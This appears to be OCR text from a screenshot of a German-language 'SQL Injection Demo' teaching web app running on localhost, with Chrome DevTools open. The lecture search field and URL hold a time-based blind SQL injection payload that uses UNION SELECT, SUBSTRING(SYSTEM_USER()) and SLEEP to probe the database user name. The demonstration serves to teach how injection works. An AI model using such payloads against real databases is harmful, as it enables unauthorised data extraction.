 localhost/vorlesungen?search=bio%25%27+AND+0+UNION+SELECT+IF%28SUBSTRING%28SYSTEM_USER%28%29%2C1%2C4%29%3D%27alice%27%2C+SLEEP%285%29%2C1%29%2C0%2C0%2C0%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenbanksystem: MySQL
Vorlesungen
bio%' AND 0 UNION SELECT IF(SUBSTRING(SYSTEM_USER(),1,4)='alice', SLEEP(5),1),0,0,0; --
Suchen
Vorlesungsnummer Titel Professor SWS
1 0 0 0
Elements Console Sources Network Performance Memory » 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms
Name Status Type Initiator Size Time Waterfall
fontawesome-all.min.css 307 stylesh... vorlesungen?s... 0 B Pending
jquery.min.js 200 script jquery.min.js (disk ca... 11 ms
popper.min.js 200 script popper.min.js (disk ca... 7 ms
bootstrap.min.js 200 script bootstrap.min.js (disk ca... 8 ms
11 requests 4.3 kB transferred 303 kB resources Finish: 132 ms DOMContentLoaded: 158 ms Load: 185 ms
Console What's New ×
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in
the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to
you.